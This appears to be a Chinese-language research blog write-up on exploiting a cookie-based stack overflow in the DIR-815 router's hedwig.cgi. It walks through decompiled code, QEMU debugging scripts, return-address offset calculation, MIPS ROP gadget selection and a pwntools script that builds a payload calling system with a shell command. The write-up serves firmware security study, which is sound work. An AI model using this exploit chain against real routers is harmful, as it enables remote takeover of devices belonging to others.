cgibin: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped静态分析目标文件
由 exploit database 提供的信息,漏洞的原因是 cookie 过长导致栈溢出。
我们用 ida 分析该文件,先查找 cookie 有关的字符串,果然找到了
HTTP_COOKIE,交叉引用一下找到了sess_get_uid函数的getenv调用了这个字符串。
搜一下
getenv的函数声明:搜索 name 所指向的环境字符串,并返回相关的值给字符串1
char *getenv(const char *name)
也就是通过这个函数获得了
HTTP_COOKIE对应的值sobj是一个结构体,每个长度为 24 字节,也就是 6 个word,我们构造 struct sobj
1
2
3
4
5
6
7
800000000 sobj struc # (sizeof=0x18, mappedto_20)
00000000 field_0:.word ?
00000004 field_4:.word ?
00000008 field_8:.word ?
0000000C max_size:.word ?
00000010 used_size:.word ?
00000014 string:.word ?
00000018 sobj ends然后恢复各个 sobj 函数,或者直接查看源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16sobj *sobj_new()
{
sobj *result; // $v0
result = (sobj *)malloc(24u);
if ( result )
{
result->field_8 = 0;
result->max_size = 0;
result->used_size = 0;
result->string = 0;
result->field_4 = (char *)result;
result->field_0 = (char *)result;
}
return result;
}1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19int __fastcall sobj_free(sobj *a1)
{
int result; // $v0
char *string; // $a0
result = -1;
if ( a1 )
{
string = a1->string;
if ( string )
free(string);
a1->field_8 = 0;
a1->string = 0;
a1->max_size = 0;
a1->used_size = 0;
return 0;
}
return result;
}1
2
3
4
5
6
7
8
9
10
11
12
13
14int __fastcall sobj_add_char(sobj *a1, char a2)
{
int used_size; // $v1
char *string; // $v0
if ( !a1 || a1->max_size == a1->used_size && sobj_resize(a1) < 0 )
return -1;
used_size = a1->used_size;
a1->string[used_size] = a2;
string = a1->string;
a1->used_size = used_size + 1;
string[used_size + 1] = 0;
return 0;
}1
2
3
4
5
6
7
8
9
10
11int __fastcall sobj_strcmp(int a1, const char *a2)
{
const char *v3; // $a0
if ( !a1 )
return -1;
v3 = *(const char **)(a1 + 20);
if ( !v3 )
v3 = "";
return strcmp(v3, a2);
}1
2
3
4
5
6
7
8
9
10
11
12
13char *__fastcall sobj_get_string(sobj *a1)
{
char *string; // $v1
string = 0;
if ( a1 )
{
string = a1->string;
if ( !string )
return "";
}
return string;
}1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36int __fastcall sobj_add_string(sobj *a1, const char *a2)
{
int v4; // $v1
size_t v5; // $s1
int v6; // $v0
int used_size; // $v1
if ( !a1 )
return -1;
v4 = 0;
if ( a2 )
{
v5 = strlen(a2);
if ( v5 )
{
while ( 1 )
{
used_size = a1->used_size;
if ( a1->max_size - used_size >= v5 )
break;
v6 = sobj_resize(a1);
v4 = -1;
if ( v6 < 0 )
return v4;
}
strcpy(&a1->string[used_size], a2);
v4 = 0;
a1->used_size += v5;
}
else
{
return 0;
}
}
return v4;
}1
2
3
4
5
6
7
8
9
10
11
12void __fastcall sobj_del(sobj *a1)
{
char *string; // $a0
if ( a1 )
{
string = a1->string;
if ( string )
free(string);
free(a1);
}
}1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83void __fastcall sess_get_uid(sobj *a1)
{
sobj *v2; // $s2
char *cookie; // $v0
sobj *v4; // $s3
char *cookie_cp; // $s4
int opt; // $s1
int ch; // $s0
char *string; // $v0
v2 = sobj_new();
v4 = sobj_new();
cookie = getenv("HTTP_COOKIE");
if ( !v2 )
goto LABEL_27;
if ( !v4 )
goto LABEL_27;
cookie_cp = cookie;
if ( !cookie )
goto LABEL_27;
opt = 0;
while ( 1 )
{
ch = *cookie_cp;
if ( !*cookie_cp )
break;
if ( opt == 1 )
goto LABEL_11;
if ( opt < 2 )
{
if ( ch == ' ' )
goto LABEL_18;
sobj_free(v2);
sobj_free(v4);
LABEL_11:
if ( ch == ';' )
{
opt = 0;
}
else
{
opt = 2;
if ( ch != '=' )
{
sobj_add_char(v2, ch);
opt = 1;
}
}
goto LABEL_18;
}
if ( opt == 2 )
{
if ( ch == ';' )
{
opt = 3;
goto LABEL_18;
}
sobj_add_char(v4, *cookie_cp++);
}
else
{
opt = 0;
if ( !sobj_strcmp(v2, "uid") )
goto LABEL_21;
LABEL_18:
++cookie_cp;
}
}
if ( !sobj_strcmp(v2, "uid") )
{
LABEL_21:
string = sobj_get_string(v4);
goto LABEL_22;
}
LABEL_27:
string = getenv("REMOTE_ADDR");
LABEL_22:
sobj_add_string(a1, string);
if ( v2 )
sobj_del(v2);
if ( v4 )
sobj_del(v4);
}通过分析,cookie的格式应该是

uid=payload,我们继续查找交叉引用,找到hedwigcgi_main函数,且该函数仅被main函数调用,那么我们就分析hedwigcgi_main函数。首先是对POST协议的检查:
然后发现在调用了
sess_get_uid后面,跟了一个sprintf函数,可能这个sprintf函数就是该漏洞的关键了。
动态调试
我们首先要确定偏移,利用之前的脚本先生成2000长度的 test_cookie
1
2
3
4ep@ep-ubuntu23:~/Desktop/IOTWorkspace/DIR-815FW/_firmware.bin.extracted/squashfs-root$ python3 patternLocOffset.py -c -l 2000 -f test_cookie
[*] Create pattern string contains 2000 characters
[+] output to test_cookie
[+] take time: 0.0005程序是通过
getenv函数来获取 HTTP 包中的数据的,流程如下:- web程序监听
- HTTP包传送
- HTTP包中的header等数据通过环境变量的方式写入 cgi
- cgibin 程序通过 getenv 函数获取数据并处理
- 返回相应的数据
因此我们想要动态调试 cgibin 程序,只要用
-E添加环境变量即可模拟对应的 web 场景,脚本如下test_cgi.sh1
2
3
4
5
6
7
8
test=$(python -c "print 'uid='+open('test_cookie','r').read(2000)")
LEN=$(echo -n "$test" | wc -c)
PORT="1234"
cp $(which qemu-mipsel-static) ./qemu
sudo chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E HTTP_COOKIE=$test -E REQUEST_URL="/hedwig.cgi" -E REMOTE_ADDR="127.0.0.1" -g $PORT /htdocs/web/hedwig.cgi 2>/dev/null
rm -f ./qemu在
/squashfs-root目录下运行,在IDA中设置动调参数即可开启动态调试。程序运行过
sprintf函数后到达如下位置
观察RA寄存器的值,停在了
0x38694237,我们可以根据这个来计算偏移
1
2
3
4
5
6ep@ep-virtual-machine:~/Desktop/IOT/DIR-815/_firmware.bin.extracted/squashfs-root$ python patternLocOffset.py -s 0x38694237 -l 2000
[*] Create pattern string contains 2000 characters
ok!
[+] Possible match at offset 1043 (adjusted another-endian)
[+] take time: 0.0005 s第二个溢出点,这里同样是取 uid 的值进行格式化输出,且如果执行成功会覆盖前面的结果,则偏移会发生变化
分析流程如何走到该溢出点

发现需要同时满足这两个条件
我们先在
var目录下创建所需的文件1
2
3mkdir var/tmp
touch var/tmp/temp.xml
ls var/tmp对于
haystack这个变量,我们查找交叉引用,发现如下函数
调用位置
cgibin_parse_request函数根据CONTENT_TYPE来进行函数调用
结构体如下
1
2
3
4
5
6
700000000 func_stru struc # (sizeof=0xC, mappedto_21)
00000000 # XREF: .data.rel.ro:stru_42C014/r
00000000 # .data.rel.ro:0042C020/r ...
00000000 name:.word ? # offset (00000000)
00000004 len:.word ?
00000008 addr:.word ? # offset (00000000)
0000000C func_stru ends结合我们环境变量是
CONTENT_TYPE="application/x-www-form-urlencoded",执行的是sub_403B10函数,第一个参数是sub_409A6C的地址
然后执行了
sub_402FFC也是第一个传参是sub_409A6C的地址,这里好像偏移有点问题
这里把 a1 传给了
max_size,但是分析后面的sub_402B40会发现,
函
a1->field_4不为空,就会调用a1->max_size,也就是我们传入的sub_409A6C函数指针,进而给haystack赋值,因此我们随便写点就行1
2
3
4
5
6
7
8
9
10
INPUT="x=x"
COOKIE=$(python -c "print 'uid=' + open('test_cookie','r').read()")
PORT="23946"
LEN=$(echo -n "$INPUT" | wc -c)
cp $(which qemu-mipsel-static) ./qemu
echo $INPUT | chroot . ./qemu -E CONTENT_LENGTH=$LEN -E CONTENT_TYPE="application/x-www-form-urlencoded" -E REQUEST_METHOD="POST" -E HTTP_COOKIE=$COOKIE -E REQUEST_URI="/hedwig.cgi" -E REMOTE_ADDR="127.0.0.1" -g $PORT /htdocs/web/hedwig.cgi
rm -f ./qemu运行后,RA 被覆盖成了
0x68423668
计算偏移
1
2
3
4
5
6ep@ep-virtual-machine:~/Desktop/IOT/DIR-815/_firmware.bin.extracted/squashfs-root$ python patternLocOffset.py -s 0x68423668 -l 2000
[*] Create pattern string contains 2000 characters
ok!
[+] Possible match at offset 1009 (adjusted another-endian)
[+] take time: 0.0006 s构造 ROP 链
从
lib文件夹中找到libc.so.0
ida 打开,搜索
system函数
函数偏移为
0x53200,由于这里的libc.so.0库是动态连接库,需要找到libc.so.0的基地址,通过动态调试可以直接获取
基址为
0x7F7E9000,加上基址为0x7F83C200,或者通过pwntools也可以获取偏移:1
2
3
4
5
6
7
8from pwn import *
context.arch = "mips"
context.endian = "little"
libc = ELF("./lib/libc.so.0")
libc.address = 0x7F7E9000 # base address
system_addr = libc.symbols['system']
log.success(f"system address: 0x{system_addr:x}")1
2
3
4
5
6
7
8
9
10
11ep@ep-virtual-machine:~/Desktop/IOT/DIR-815/_firmware.bin.extracted/squashfs-root$ python3 get_system_address.py
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/home/ep/Desktop/IOT/DIR-815/_firmware.bin.extracted/squashfs-root/lib/libc.so.0'
Arch: mips-32-little
RELRO: Full RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: PIE enabled
Stack: Executable
RWX: Has RWX segments
[+] system address: 0x7f83c200那么要覆盖的地址就是
0x7f83c200了,我们找一个 gadget ,试试这个0x159CC

这段 gadget 先把参数写到
$s5里,再写入$a0作为第一个参数,然后再调用$s0指向的地址,因此我们可以把 cmd 写入$a0中,地址写入$s0中,但是这里有一个问题,最后的一个字节是0x00,而 HTTP_COOKIE 在传递的时候也没有编码,因此为了防止截断,需要把这个基址-1,然后再找一个addiu加上来避免截断,写入时用0x7F83C200 - 1 = 0x7F83C1FF,我们用mipsrop.find("addiu $s0, 1")来找
这个 gadget 可以控制
$s0然后通过$s5跳转,注意到hedwigcgi_main最后对这些寄存器进行了赋值操作,也就是说,$s0-$s7, $fp, $ra我们都可以控制,由前面的计算dest和0x4C0+var_s24的偏移为1009,那么离0x4C0+var_s0的偏移就是 973
有了这些信息就可以构造 ROP 了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22from pwn import *
base_offset = 0x7F7E9000 # 基址
system_addr = 0x53200 # system 函数地址
jmp_system_addr = 0x159CC # jalr $s5 地址
calc_addr = 0x158B0 # addiu $s0, 1 地址
cmd = b'//bin/sh'
payload = b''
payload += b'A' * 973 # padding
payload += p32(system_addr + base_offset - 1) # 覆盖 $s0,
payload += b'B' * 16
payload += p32(jmp_system_addr + base_offset)
payload += b'C' * 12
payload += p32(calc_addr + base_offset)
payload += b'D' * 16
payload += cmd # 覆盖局部变量
payload += b'E' * 4
with open("payload", "wb") as file:
file.write(payload)
 wechat